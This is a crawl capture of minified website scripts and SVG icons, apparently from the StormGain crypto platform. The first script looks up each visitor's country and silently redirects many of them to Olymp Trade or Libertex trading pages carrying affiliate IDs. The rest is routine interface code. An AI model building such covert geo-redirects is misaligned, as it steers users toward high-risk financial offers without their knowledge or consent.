t={TUR:"https://official.olymptrade-trktrades.com/lands/GA-LPL65-01-02tr/index.html?af_siteid=GA-LPL65-01-02tr&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",IND:"https://static.olymptrade.com/lands/GA-OTPO-LPL45-07-01hi/index.html?af_siteid=GA-OTPO-LPL45-07-01hi&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",PAK:"https://static.olymptrade.com/lands/olymptradeur/index.html?af_siteid=olymptradeur&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",BRA:"https://static.olymptrade.com/lands/GA-OTPO-LPL45-07-01npt/index.html?af_siteid=GA-OTPO-LPL45-07-01npt&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",NGA:"https://static.olymptrade.com/lands/olymptradeen/index.html?af_siteid=olymptradeen&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",EGY:"https://static.olymptrade.com/lands/GA-LPL95-01-01ar/index.html?af_siteid=GA-LPL95-01-01ar&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",BGD:"https://olymp.global/lands/FX-LPL64-01-01bn/index.html?af_siteid=FX-LPL64-01-01bn&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",IRN:"https://static.olymptrade.com/lands/olymptradeen/index.html?af_siteid=olymptradeen&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",ZAF:"https://static.olymptrade.com/lands/olymptradeen/index.html?af_siteid=olymptradeen&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",VNM:"https://official.olymptrade-vnlanding.com/lands/GA-LPL65-01-02vn/index.html?af_siteid=GA-LPL65-01-02vn&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",MAR:"https://static.olymptrade.com/lands/GA-LPL95-01-01ar/index.html?af_siteid=GA-LPL95-01-01ar&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2=",MYS:"https://official.olymptrade-mylnd.com/lands/LPL02-01-01ms/index.html?af_siteid=LPL02-01-01ms&affiliate_id=2381754&lref=&lrefch=affiliate&pixel=1&subid1=4e4gn&subid2="},r=_defineProperty({"/es-es/bonuses/bitcoin-mining":"https://libertex.org/es/crypto-miner?aff_id=67081&cxd=67081_848132","/es-es/blog/pi-network-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es":"https://libertex.org/es?aff_id=67081&cxd=67081_848132","/es-es/blog/cold-storage-wallet-cryptocurrency":"https://libertex.org/es/blog/cold-wallet-segura-proteger-criptomonedas?aff_id=67081&cxd=67081_848132","/es-es/blog":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/bitcoin-halving-dates-history":"https://libertex.org/es/blog/btcmex?aff_id=67081&cxd=67081_848132","/es-es/free-bitcoin-faucet":"https://libertex.org/es/crypto-miner?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/trading-signals":"https://libertex.org/es?aff_id=67081&cxd=67081_848132","/es-es/blog/vethor-vtho-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/easy-start/how-to-buy-crypto":"https://libertex.org/es/blog/como-comprar-criptomonedas-en-chile?aff_id=67081&cxd=67081_848132","/es-es/crypto-app":"https://libertex.org/es/platforms/libertex?aff_id=67081&cxd=67081_848132","/es-es/blog/hamster-kombat-coin-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/top-richest-crypto-traders-in-the-world":"https://libertex.org/es/blog/que-es-un-trader-aprende-a-ser-uno?aff_id=67081&cxd=67081_848132","/es-es/blog/ravencoin-mining-guide":"https://libertex.org/es/crypto-miner?aff_id=67081&cxd=67081_848132","/es-es/fantom":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/how-mine-ripple-xrp":"https://libertex.org/es/blog/minar-criptomonedas-cl?aff_id=67081&cxd=67081_848132","/es-es/register":"https://libertex.org/es?aff_id=67081&cxd=67081_848132","/es-es/blog/shiba-inu-shib-price-prediction":"https://libertex.org/es/blog/shiba-inu-prediccion?aff_id=67081&cxd=67081_848132","/es-es/blog/ripple-price-prediction":"https://libertex.org/es/blog/prediccion-precios-de-ripple-xrp?aff_id=67081&cxd=67081_848132","/es-es/blog/how-mine-tron-trx":"https://libertex.org/es/blog/minar-criptomonedas-cl?aff_id=67081&cxd=67081_848132","/es-es/wallet/tether":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/how-to-mine-shiba-inu-shib-coin":"https://libertex.org/es/blog/minar-criptomonedas-cl?aff_id=67081&cxd=67081_848132","/es-es/blog/bitcoin-price-prediction":"https://libertex.org/es/blog/prediccion-precio-bitcoin?aff_id=67081&cxd=67081_848132","/es-es/easy-start/how-to-withdraw-crypto":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/deflationary-cryptocurrencies-list":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/list-our-new-cryptocurrencies-2024":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/ethereum-price-prediction":"https://libertex.org/es/blog/ethereum-prediccion?aff_id=67081&cxd=67081_848132","/es-es/blog/zksync-zk-token-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/ravencoin-rvn-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/how-to-mine-vertcoin-vtc":"https://libertex.org/es/blog/minar-criptomonedas-cl?aff_id=67081&cxd=67081_848132","/es-es/blog/price-predictions":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/security":"https://libertex.org/es/fraud-warning?aff_id=67081&cxd=67081_848132","/es-es/wallet/ripple":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/wallet/bitcoin-cash":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-options-trading":"https://libertex.org/es/blog/opciones-binarias?aff_id=67081&cxd=67081_848132","/es-es/blog/crypto-mining":"https://libertex.org/es/crypto-miner?aff_id=67081&cxd=67081_848132","/es-es/blog/best-crypto-for-day-trading":"https://libertex.org/es/blog/estrategias-trading-criptomonedas?aff_id=67081&cxd=67081_848132","/es-es/easy-start":"https://libertex.org/es?aff_id=67081&cxd=67081_848132","/es-es/about-us":"https://libertex.org/es/about-us?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies/ripple":"https://libertex.org/es/cryptocurrencies/ripple?aff_id=67081&cxd=67081_848132","/es-es/blog/safeblast-blast-token-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/dogs-token-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/cryptocurrencies/tether":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/btc-usdt":"https://libertex.org/es/cryptocurrencies/bitcoin?aff_id=67081&cxd=67081_848132","/es-es/wallet/litecoin":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/wld-usdt":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/wallet":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/news/ripple-aumentara-la-nueva-caracteristica-de-recuperacion-de-xrp-el-precio-de-la-altcoin":"https://libertex.org/es/blog/que-es-ripple-y-como-funciona?aff_id=67081&cxd=67081_848132","/es-es/fees-and-limits":"https://libertex.org/accounts?aff_id=67081&cxd=67081_848132","/es-es/blog/internet-computer-icp-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/news/por-que-solana-sol-es-la-blockchain-seguir-en-2024":"https://libertex.org/es/blog/solana-prediccion?aff_id=67081&cxd=67081_848132","/es-es/exchange/btc-usdt":"https://libertex.org/es/cryptocurrencies/bitcoin?aff_id=67081&cxd=67081_848132","/es-es/blog/polkadot-dot-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_848132","/es-es/blog/doge-coin-price-prediction":"https://libertex.org/es/blog/prediccion-precio-dogecoin?aff_id=67081&cxd=67081_848132","/es-es/wallet/usd-coin":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-indices":"https://libertex.org/es/indices?aff_id=67081&cxd=67081_848132","/es-es/blog/best-cryptocurrency-pairs-trade":"https://libertex.org/es/blog/como-ganar-dinero-con-criptomonedas?aff_id=67081&cxd=67081_848132","/es-es/wallet/bitcoin":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/news/la-fantastica-senora-rana-la-revalorizacion-en-un-7000-de-pepe-coin-vuelve-poner-las-monedas":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/exchange/usdc-usdt":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/exchange/ltc-usdt":"https://libertex.org/es/blog/que-es-y-como-comprar-litecoin?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/trx-usdt":"https://libertex.org/es/blog/prediccion-precios-de-tron-trx?aff_id=67081&cxd=67081_848132","/es-es/exchange":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/news/la-suerte-no-entiende-de-fronteras-aun-no-es-tarde-para-convertirte-en-un":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/la-luna-que-significa-la-historia-de-terra-luna-para-las-criptomonedas":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/exchange/ltc-btc":"https://libertex.org/es/cryptocurrencies/litecoin-bitcoin?aff_id=67081&cxd=67081_848132","/es-es/blog/layerzero-zro-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/how-invest-litecoin":"https://libertex.org/es/blog/que-es-y-como-comprar-litecoin?aff_id=67081&cxd=67081_848132","/es-es/wallet/stellar":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/news/un-minero-solitario-de-bitcoin-encuentra-oro-y-gana-una-recompensa-de-usd-180000-por-resolver":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/las-10-cosas-mas-caras-que-se-han-comprado-con-criptodivisas":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/la-forma-mas-facil-de-minar-bitcoins-en-la-epoca-dorada-de-las-criptomonedas":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/criptomonedas-gratis-y-bonos-fantasticos-concedidos-nuestros-afortunados-ganadores-del-sorteo":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/loyalty-program":"https://libertex.org/es/ib-programme?aff_id=67081&cxd=67081_848132","/es-es/exchange/eth-usdt":"https://libertex.org/es/cryptocurrencies/ethereum?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies/worldcoin":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies/bitcoin":"https://libertex.org/es/cryptocurrencies/bitcoin?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/xrp-usdt":"https://libertex.org/es/cryptocurrencies/ripple?aff_id=67081&cxd=67081_848132","/es-es/blog/tron-trx-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/telegram-toncoin-ton-price-rally":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/crypto-wallet-types":"https://libertex.org/blog/how-to-backup-crypto-wallet?aff_id=67081&cxd=67081_848132","/es-es/blog/best-crypto-technical-analysis-books":"https://libertex.org/es/blog/libros-de-trading?aff_id=67081&cxd=67081_848132","/es-es/blog/best-book-cryptocurrency-trading":"https://libertex.org/es/blog/libros-de-trading?aff_id=67081&cxd=67081_848132","/es-es/blog/ankr-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/wallet/dai":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/news/stormgain-nombrada-plataforma-de-trading-y-exchange-del-ano-por-european":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/ripple-realiza-un-movimiento-audaz-con-el-cambio-de-marca-del-servicio-odl":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/como-gastar-tus-criptomonedas-conviertelos-efectivo-usa-cajeros-automaticos-de-bitcoin-y":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/iot-usdt":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/eos-usdt":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/vechain-vet-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/polygon-matic-price-prediction":"https://libertex.org/es/blog/polygon-chile?aff_id=67081&cxd=67081_848132","/es-es/blog/cryptocurrency-mining-for-beginners":"https://libertex.org/es/blog/minado-de-criptomonedas?aff_id=67081&cxd=67081_848132","/es-es/blog/crypto-day-trading-guide":"https://libertex.org/es/blog/intradia?aff_id=67081&cxd=67081_848132","/es-es/blog/chainlink-link-price-prediction":"https://libertex.org/es/blog/chainlink?aff_id=67081&cxd=67081_848132","/es-es/blog/buy-usdt-credit-card":"https://libertex.org/es/blog/como-comprar-criptomonedas-en-chile?aff_id=67081&cxd=67081_848132","/es-es/blog/bitcoin-cash-bch-good-investment-2020":"https://libertex.org/es/blog/bitcoin-cash?aff_id=67081&cxd=67081_848132","/es-es/news/no-tires-la-toalla-con-doge-o-por-que-nunca-hasta-ahora-habia-sido-tan-elevado-el-beneficio":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/exchange/xrp-usdt":"https://libertex.org/es/cryptocurrencies/ripple?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies/litecoin":"https://libertex.org/es/cryptocurrencies/litecoin-bitcoin?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies/ethereum":"https://libertex.org/es/cryptocurrencies/ethereum?aff_id=67081&cxd=67081_848132","/es-es/blog/what-can-buy-with-bitcoin":"https://libertex.org/es/blog/como-comprar-bitcoin-en-peru?aff_id=67081&cxd=67081_848132","/es-es/blog/ways-to-cash-out-bitcoin":"https://libertex.org/es/blog/cuando-comprar-y-vender-divisas-mejor-momento?aff_id=67081&cxd=67081_848132","/es-es/blog/stellar-lumens-xlm-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/how-sell-ripple-cash":"https://libertex.org/es/blog/cuando-comprar-y-vender-divisas-mejor-momento?aff_id=67081&cxd=67081_848132","/es-es/blog/chiliz-chz-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/buy-bitcoin-with-cash":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510"},"/es-es/blog/cryptocurrency-mining-for-beginners","https://libertex.org/es/blog/minado-de-criptomonedas?aff_id=67081&cxd=67081_848132");if(e&&t.hasOwnProperty(e))return console.log("Country redirect to:",t[e]),void(window.location.href=t[e]);if(e&&["ARG","VEN","MEX","COL","PER","CUB"].includes(e)){var i,s=window.location.pathname,o=_createForOfIteratorHelper(Object.keys(r).sort(function(e,t){return t.length-e.length}));try{for(o.s();!(i=o.n()).done;){var c=i.value,a=r[c];if(s===c||s.startsWith(c)&&c.length>1)return console.log("LATAM redirect to:",a),void(window.location.href=a)}}catch(e){o.e(e)}finally{o.f()}}}!function(){var e=new XMLHttpRequest;e.open("POST","https://geo-locations-prod-pub.fcil-env.com/v3/geoip"),e.setRequestHeader("Content-type","application/json"),e.send(JSON.stringify({})),e.onload=function(){if(200==e.status){var t=JSON.parse(e.responseText);if(t.hasOwnProperty("countryIso3")){var r=t.countryIso3;document.body.setAttribute("data-iso3",r),checkForRedirect(r)}}}}(),document.addEventListener("DOMContentLoaded",function(){var e=document.body.getAttribute("data-iso3");e&&checkForRedirect(e)}),window.addEventListener("load",function(){var e=document.body.getAttribute("data-iso3");e&&checkForRedirect(e)});;
"use strict";function _createForOfIteratorHelper(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=_unsupportedIterableToArray(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return i=t.done,t},e:function(t){c=!0,a=t},f:function(){try{i||null==r.return||r.return()}finally{if(c)throw a}}}}function _unsupportedIterableToArray(t,e){if(t){if("string"==typeof t)return _arrayLikeToArray(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(t,e):void 0}}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}!function(){var t="SG_NOTIFICATION",e=document.querySelectorAll('[data-role="notification"]');if(0!==e.length){var r,n,o,a,i=document.querySelector(".notification-block--fixed"),c=document.querySelectorAll(".notification"),u=(r=function(){f()},n=20,function(){var t=this,e=arguments,i=o&&!a;clearTimeout(a),a=setTimeout(function(){a=null,o||r.apply(t,e)},n),i&&r.apply(t,e)});window.addEventListener("resize",u),Array.prototype.forEach.call(e,function(t){!function(t){var e=t.dataset.key||null;if(!e||function(t){return function(t){return y().hasOwnProperty(t)}(t)}(e))return;(function(t){t.classList.remove("hidden")})(t),t.addEventListener("click",function(r){var n=r.target;"SPAN"===n.tagName&&(n=n.parentElement),"accept"===n.dataset.action&&(!function(t){t.classList.add("hidden")}(t),l(e))})}(t),f()});var l=function(e){var r=y();r[e]=!0,function(e){window.localStorage.setItem(t,JSON.stringify(e))}(r)}}function f(){var t,e=24+12*(c.length-1),r=_createForOfIteratorHelper(c);try{for(r.s();!(t=r.n()).done;){e+=t.value.offsetWidth}}catch(t){r.e(t)}finally{r.f()}"column"===i.style.flexDirection?document.body.offsetWidth>e&&(i.style.flexDirection="row"):c[0].offsetHeight>62&&(i.style.flexDirection="column")}function y(){try{return JSON.parse(window.localStorage.getItem(t))||{}}catch(t){return{}}}}();;
"use strict";!function(e){var t=document.querySelectorAll(e),o="js-hover",n=document.querySelectorAll(".nav-submenu"),r=document.querySelector(".header-nav");function c(e){return u(),e.classList.add(o),e.parentNode.closest("ul").classList.add(o),e.parentNode.classList.add("active"),e.parentNode.parentNode.closest("li")&&e.parentNode.parentNode.closest("li").classList.add("active"),e}function i(e){return e.classList.contains(o)?function(e){e.classList.remove(o),e.parentNode.classList.remove("active")}(e):c(e),e}function d(e,t){var o=e.currentTarget.nextElementSibling;return o?t(o):null}function a(){var e,t=document.querySelector(".logo"),o=(new Date).toLocaleDateString().replace(/\//g,"-"),n=window.devicePixelRatio;e=l>=1920?n>1?"mini-logo":"logo":n>2&&n<2.5||l>=1024&&l<=1400?"mini-logo":"logo",t.src="/themes/custom/stormgain_blue/img/"+e+".svg?"+o}window.onload=a;var s=!1,l=window.innerWidth;function u(){Array.prototype.forEach.call(n,function(e){e.classList.remove(o),e.parentNode.classList.remove("active")})}window.addEventListener("resize",function(){clearTimeout(s),s=setTimeout(function(){l=window.innerWidth,a()},100)}),Array.prototype.forEach.call(t,function(e){e.addEventListener("mouseenter",function(e){l>1199&&(u(),d(e,c))}),e.addEventListener("click",function(e){d(e,i)})}),r.addEventListener("mouseleave",function(e){l>1199&&u()})}(".menu_level-0>a"),function(){document.querySelector(".nav-trigger").addEventListener("click",function(e){document.body.classList.toggle("js-menu-is-open")});var e=document.querySelector(".header");window.headerTopScroll=e.offsetTop||50,document.addEventListener("scroll",function(e){var t;t=window.headerTopScroll,document.body.scrollTop>t||document.documentElement.scrollTop>t?document.body.classList.add("js-scrolled"):document.body.classList.remove("js-scrolled")})}(),window.addEventListener("DOMContentLoaded",function(e){var t=new URLSearchParams(window.location.search);(t.has("aff_id")||t.has("cxd"))&&document.querySelector(".menu-item__download").classList.add("hidden")}),document.querySelector(".menu-item__link--dot")&&document.querySelector("button.nav-trigger").classList.add("nav-trigger__dot");;
"use strict";!function(){function t(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:'[data-role="collapse"]',e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:120,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"collapse",o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"opened",a=arguments.length>4&&void 0!==arguments[4]&&arguments[4],c=document.querySelectorAll(t);function l(t,e){Array.prototype.forEach.call(t,e)}function r(t,e){t.classList.remove(e)}function i(t,e){t.classList.add(e)}function u(t,e){t.classList.toggle(e)}function s(t,e){return t.classList.contains(e)}function d(t,e){var a,d,f;("true"===t.dataset.collapseAllOthers&&(a=t,l(c,function(t){if(t.dataset.target!==a.dataset.target){var e=document.querySelectorAll("".concat(t.dataset.target));r(t,o),0!==e.length&&l(e,function(t){i(t,n)})}})),0!==e.length)&&(s(t,o)&&(d=e,f=function(t){return s(t,n)},Array.prototype.slice.call(d).some(f))?r(t,o):"true"===t.dataset.tabmode&&s(t,o)||(l(c,function(e){t!==e&&e.dataset.target===t.dataset.target&&u(e,o)}),u(t,o),l(e,function(t){u(t,n)})))}0!==c.length&&document.addEventListener("click",function(u){var s;if(u.target.matches("".concat(t,", ").concat(t," *")))s=function(t,e){for(;t&&t!==document;t=t.parentNode)if(t.matches(e))return t;return null}(u.target,t);else{if(!a)return;l(c,function(t){var e=document.querySelectorAll("".concat(t.dataset.target));e.length&&(r(t,o),l(e,function(t){i(t,n)}))})}if("A"!==u.target.tagName&&s&&"true"!==s.dataset.notCollapsible){var f=document.querySelectorAll("".concat(s.dataset.target));d(s,f),"true"===s.dataset.autoscroll&&function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=null,o=null;!function a(){o++,n=requestAnimationFrame(a),o>=e&&(t(),cancelAnimationFrame(n))}()}(function(){var t,n;t=f[0],n=e,t&&(t.getBoundingClientRect().top+t.offsetHeight>window.innerHeight||t.getBoundingClientRect().top<n)&&window.scrollTo({top:t.getBoundingClientRect().top+window.pageYOffset-n})})}})}window.addEventListener("load",function(){t(),t('[data-role="collapse-research-nav"]',void 0,void 0,"is-open",!1)})}();;
"use strict";!function(){var e=document.querySelectorAll(".mobile-app-banner");if(e.length)for(var n=function(n){var o=e[n].querySelector(".mobile-app-banner--close"),t=localStorage.getItem("affilateData"),l=window.location.search.includes("aff_id");(t||l)&&(e[n].style.display="none"),o.addEventListener("click",function(){e[n].style.display="none",window.headerTopScroll&&setTimeout(function(){return window.headerTopScroll=0},0)})},o=0;o<e.length;o++)n(o)}();;


--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/social/icon-telegram.svg?22-08-19
body_size: 77
content:
<svg height="88" viewBox="0 0 100 88" width="100" xmlns="http://www.w3.org/2000/svg"><path d="m1.767 42.2 23.037 8.603 8.935 28.674c.574 1.828 2.808 2.504 4.301 1.303l12.835-10.466c1.342-1.105 3.263-1.16 4.666-.133l23.167 16.836c1.592 1.17 3.861.304 4.269-1.629l16.967-81.657c.42-2.057-1.543-3.798-3.535-3.134-.033.011-.066.023-.098.035l-94.577 36.501c-1.945.749-2.351 3.322-.731 4.633.229.185.487.332.764.434zm30.535 4.021 45.038-27.723c.501-.325 1.165.015 1.196.611.013.237-.085.468-.264.624l-37.169 34.569c-1.301 1.216-2.148 2.839-2.402 4.601l-1.267 9.368c-.086.889-1.102 1.352-1.829.833-.225-.161-.386-.398-.452-.667l-4.849-17.1c-.55-1.96.265-4.047 1.998-5.116z" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/init-mediabox.js?swvkci
body_size: -13
content:
"use strict";window.addEventListener("load",function(){var e=document.querySelectorAll(".mediabox"),o=!1;if("IntersectionObserver"in window){var n=new IntersectionObserver(function(e,n){e.forEach(function(e){e.isIntersecting&&!o&&(MediaBox(".mediabox",{autoplay:"1"}),o=!0)})},{root:null,rootMargin:"250px",threshold:0});e.length&&Array.prototype.forEach.call(e,function(e){return n.observe(e)})}else MediaBox(".mediabox",{autoplay:"1"})});

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/src/img/disclaimer-block/youhodler-logo.svg
body_size: 1134
content:
<svg fill="none" height="39" viewBox="0 0 166 39" width="166" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="22.504" x2="22.504" y1="13.5203" y2="4.50677"><stop offset="0" stop-color="#40c4ff"/><stop offset="1" stop-color="#2979ff"/></linearGradient><linearGradient id="b" gradientUnits="userSpaceOnUse" x1="9.59202" x2="17.494" y1="29.2942" y2="26.0586"><stop offset="0" stop-color="#40c4ff"/><stop offset="1" stop-color="#80d8ff"/></linearGradient><linearGradient id="c"><stop offset="0" stop-color="#2979ff"/><stop offset="1" stop-color="#304ffe"/></linearGradient><linearGradient id="d" gradientUnits="userSpaceOnUse" x1="18.8079" x2="18.8079" xlink:href="#c" y1="20.2806" y2="29.2942"/><linearGradient id="e" gradientUnits="userSpaceOnUse" x1="22.504" x2="22.504" xlink:href="#c" y1="13.5203" y2="4.50677"/><linearGradient id="f"><stop offset="0" stop-color="#2979ff"/><stop offset="1" stop-color="#40c4ff"/></linearGradient><linearGradient id="g" gradientUnits="userSpaceOnUse" x1="18.8188" x2="18.8188" xlink:href="#f" y1="29.2942" y2="20.2806"/><linearGradient id="h" gradientUnits="userSpaceOnUse" x1="31.7254" x2="23.8234" xlink:href="#f" y1="20.2806" y2="17.0451"/><clipPath id="i"><path d="m0 0h166v38.3077h-166z"/></clipPath><g clip-path="url(#i)" clip-rule="evenodd" fill-rule="evenodd"><path d="m29.88 11.267 5.5333-3.3801v13.5204l-5.5333 3.3801z" fill="#40c4ff"/><path d="m29.88 11.267 5.5333-3.38005-11.0667-6.76018-5.5333 3.38009z" fill="#80d8ff"/><path d="m18.8133 38.3078v-6.7602l-11.06665-6.7602v6.7602z" fill="#304ffe"/><path d="m18.8133 38.3078v-6.7602l11.0667-6.7602v6.7602z" fill="#40c4ff"/><path d="m26.1948 9.01356-7.3815 4.50674v-9.01353z" fill="url(#a)"/><path d="m15.1281 20.2806-7.38145 4.5068v-9.0136z" fill="url(#b)"/><path d="m29.88 24.7874-7.3813 4.5068v-9.0136z" fill="url(#d)"/><path d="m11.432 9.01356 7.3813 4.50674v-9.01353z" fill="url(#e)"/><path d="m7.74665 24.7874 7.38145 4.5068v-9.0136z" fill="url(#g)"/><path d="m22.4987 20.2806 7.3813 4.5068v-9.0136z" fill="url(#h)"/><path d="m7.74663 11.267-5.53333-3.38005 11.0667-6.76018 5.5333 3.38009z" fill="#80d8ff"/><path d="m7.74663 11.267-5.53333-3.3801v13.5204l5.53333 3.3801z" fill="#304ffe"/><path d="m63.5904 13.5204c3.7488 0 6.3551 2.5961 6.3551 6.2057s-2.6063 6.1879-6.3551 6.1879c-3.7487 0-6.3551-2.5783-6.3551-6.1879s2.6064-6.2057 6.3551-6.2057zm-15.2387 12.127v-5.4234l-4.0851-6.4369h2.7472l2.5509 4.1253 2.551-4.1253h2.7472l-4.1922 6.4369v5.4234zm19.2301-5.9213c0 2.4006-1.6633 4.0897-4.0137 4.0897-2.3503 0-4.0136-1.6891-4.0136-4.0897 0-2.4005 1.6633-4.1075 4.0136-4.1075 2.3504 0 4.0137 1.707 4.0137 4.1075zm6.6003-5.9389h2.2714v7.4504c0 .9069.297 1.458.5591 1.7603.332.409.9435.818 1.8521.818s1.5201-.409 1.8521-.818c.2621-.3023.5591-.8534.5591-1.7603v-7.4504h2.2714v7.2548c0 1.1201-.1747 2.2582-.8736 3.1651-.8387 1.1202-2.3064 1.7069-3.809 1.7069s-2.9703-.5867-3.809-1.7069c-.6989-.9069-.8736-2.045-.8736-3.1651zm16.5901 4.5876v-4.5877h-2.3191v11.8603h2.3191v-5.2812h5.1732v5.2812h2.3191v-11.8603h-2.3191v4.5877zm17.8608-4.8544c3.749 0 6.355 2.5961 6.355 6.2057s-2.606 6.1879-6.355 6.1879-6.355-2.5783-6.355-6.1879 2.606-6.2057 6.355-6.2057zm4.037 6.2057c0 2.4006-1.665 4.0897-4.014 4.0897-2.351 0-4.014-1.6891-4.014-4.0897 0-2.4005 1.663-4.1075 4.014-4.1075 2.349 0 4.014 1.707 4.014 4.1075zm6.109-5.939h3.104c1.659 0 3.104.1778 4.424 1.1559 1.444 